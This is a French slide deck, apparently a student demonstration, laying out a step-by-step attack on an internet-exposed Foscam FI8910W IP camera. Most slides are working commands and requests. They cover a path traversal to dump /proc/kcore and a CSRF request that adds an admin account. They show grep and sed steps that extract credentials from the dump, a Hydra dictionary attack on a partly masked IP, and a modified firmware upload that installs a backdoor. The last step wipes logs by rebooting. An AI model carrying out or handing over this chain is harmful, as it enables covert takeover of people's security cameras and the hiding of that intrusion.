Slide 1
Démonstration
APPY Guillaume
LANDRIEU Alexis

Slide 2

Etape1 Trouver la victime
FOSCAM FI8910W
• Une caméra accessible depuis internet

Slide 3

Etape 2 Trouver la version de l’hardware
Faille de sécurité n°1 :
http://camera/get_status.cgi
• Le serveur Web est une fausse implémentation de CGI
• Chaque requêtes est mappée a une fonction dans le serveur web, au lieu d’exécuter un programme externe.

Slide 4
Etape 3 Trouver les failles de la version
Audit : http://www.coresecurity.com/
GitHub : https://github.com/Girakith/foscamTools
Faille 1 :
Path traversal attack :
GET /../../../../../../../../../proc/kcore
Faille 2 :
Buffer overflow :
GET /aaaaaa….aaaa.htm
Faille 3:
CSRF (Cross-Site Request Forgery) :
POST set_users.cgi?
user1=&pwd1=&pri1=2&user2=&pwd2=&pri2=&user3=&pwd3=&pri3=&user4=&pwd4=&pri4=&user5=&pwd5=&pri5=&user6=&pwd6=&pri6=&user7=&pwd7=&pri7=&user8=csrf&pwd8=csrf&pri8=2&next_url=http://www.google.com

Slide 5

Etape 4 Récupération de /proc/kcore
Commande :
root@debian:/tmp# lwp-request -m GET -b http://XX.XX.XX.XX:XXXX -a "/../../../../../../../../../proc/kcore" -s > /tmp/RAM.bin
Retour :
root@debian:/tmp# tail RAM.bin

Slide 6

Etape 5 Analyse du dump /proc/kcore
Commande :
root@debian:/tmp# xxd RAM.bin > RAM.txt
Outil xxd:
xxd – Réalise un dump hexadécimal ou l’inverse.

Slide 7


Etape 6 Epuration
Commande :
root@debian:/tmp# awk '{print $10}' RAM.txt > RAM2.txt
Commande :
root@debian:/tmp# sed 's/\.//g' RAM2.txt > RAM3.txt

Slide 8


Etape 7 Rechercher user:admin
Commande :
root@debian:/tmp# grep --color -in admin RAM3.txt
Commande :
root@debian:/tmp# grep –c 10 --color -n admin RAM3.txt

Slide 9


Etape 8 Tester les mots de passe
Attaque par dictionnaire :
Exporter les mots de passe dans un dictionnaire :
root@debian:/tmp# grep -C 25 "admin" RAM3.txt > dico.txt
Supprimer les lignes vides :
root@debian:/tmp# grep -v '^$' dico.txt > dico2.txt

Slide 10


Etape 9 Tester les mots de passe
Attaque par dictionnaire avec Hydra :
Commande :
root@debian:/tmp# hydra -L /tmp/dico2.txt -P /tmp/dico2.txt 82.XXX.XXX.X6 -s 8888 http-get "/videostream.asf?:user=^USER^&pwd=^PASS^&Login=Login:ÉCHEC d'autorisation."

Slide 11
Etape 10 Mise en place d’une Backdoor
Installation d’un Firmware modifié :
Outils :
Getcamtool (https://github.com/artemharutyunyan/getmecamtool)
Foscam_pkmgr(https://github.com/moldov/webui)(gawk)
Firmware FOSCAN :
http://www.foscam.co.za/content/25-latest-firmware-updates

Slide 12
Etape 10 Mise en place d’une Backdoor
Commande d’extraction du binaire :
root@debian:/tmp/getmecamtool/build/bin# ./sysextract -x ../../../Firmware/11.22.2.47/System\ firmware/lr_cmos_11_22_2_47.bin -o /tmp/TEMPBINSYS
System firmware file has valid structure
linux.bin size: 759609 bytes, romfs.img size: 1041408 bytes
Extracting /tmp/TEMPBINSYS/linux.bin(759609 bytes)...
Extracting /tmp/TEMPBINSYS/romfs.img(1041408 bytes)…
Montage de l’image Système :
root@debian:/tmp/TEMPBINSYS# ls –lh
total 1,8M
-rw-r--r-- 1 root root 742K déc. 3 22:33 linux.bin
-rw-r--r-- 1 root root 1017K déc. 3 22:33 romfs.img
root@debian:/tmp/TEMPBINSYS# mount romfs.img /media/romCustom/
root@debian:/media/romCustom# ls -lh
total 0
drwxr-xr-x 1 root root 32 janv. 1 1970 bin
drwxr-xr-x 1 root root 32 janv. 1 1970 dev
drwxr-xr-x 1 root root 32 janv. 1 1970 etc
drwxr-xr-x 1 root root 32 janv. 1 1970 flash
drwxr-xr-x 1 root root 32 janv. 1 1970 home
drwxr-xr-x 1 root root 32 janv. 1 1970 proc
drwxr-xr-x 1 root root 32 janv. 1 1970 swap
drwxr-xr-x 1 root root 32 janv. 1 1970 tmp
drwxr-xr-x 1 root root 32 janv. 1 1970 usr
drwxr-xr-x 1 root root 32 janv. 1 1970 var

Slide 13
Etape 10 Mise en place d’une Backdoor
Commande Installation :
root@debian::/tmp/NETWORK_TEST/getmecamtool/scripts# ./getmecamtool -h
A script for demonstrating the work of camtool utilities
Usage: ./getmecamtool -c <cmd> [OPTIONS]
OPTIONS:
-c <cmd> command (availble commands are host_file inject_exec inject_proxy poison_webui)
-a <addr> address of the camera
-u <username> username for accessing the camera
-p <password> password for accessing the camera
-e <exec> absolute path to executable file for injecting to the camera
-k <args> arguments with which the executable has to run
-s <path> path to system firmware library folder
-i <inject username> username to create on the camera
-l <inject password> password for the new username
-w <webui patch> absolute path to the Web UI patch file
-f <file> absolute path to the file for hosting on the camera
-o <new port> new port the camera firmware should listen on
-h display this message

Slide 14

Etape 10 Mise en place d’une Backdoor

Slide 15

Etape 10 Mise en place d’une Backdoor

Slide 16
Etape 10 Mise en place d’une Backdoor
Getmecamtool :
root@debian:/#sudo env PATH=$PATH:$(pwd)/../build/bin ./getmecamtool -a X.X.X.X:80 -u admin -p '' -c host_file -f /home/getmecamtool/misc/install_Hack.exe -s ../../fwlib
Commande rePack du binaire :
root@debian:/tmp/getmecamtool/build/bin# ./syspack

Slide 17

Etape 10 Mise en place d’une Backdoor
Upload le nouveau Firmeware sur la caméra :

Slide 18

Etape 11 Effacer ses traces
Un simple reboot de la caméra efface les logs.
Vérification du contenu des logs :
GET /get_log.cgi

Slide 19


Etape 11 Effacer ses traces
Reboot de la camera :
GET /reboot.cgi?user=admin&pwd=paflechien
Vérification du contenu des logs :
GET /get_log.cgi

Slide 20
Sources
http://justreadthecode.wordpress.com/2013/09/26/ipcamera-fun/
http://www.sector.ca/portals/17/Presentations13/ARTEM%20-Watching_the_watchers_%20hacking_wireless_IP_security_cameras.pdf
http://www.coresecurity.com/advisories/maygion-IP-cameras-multiple-vulnerabilities
http://archive.hack.lu/2013/ipcams-research-falcon-riva.pdf
http://insidetrust.blogspot.fr/2011/08/using-hydra-to-dictionary-attack-web.html
https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=518908

Slide 21
Tool Etical Hacking:
GitHub : https://github.com/Girakith/foscamTools

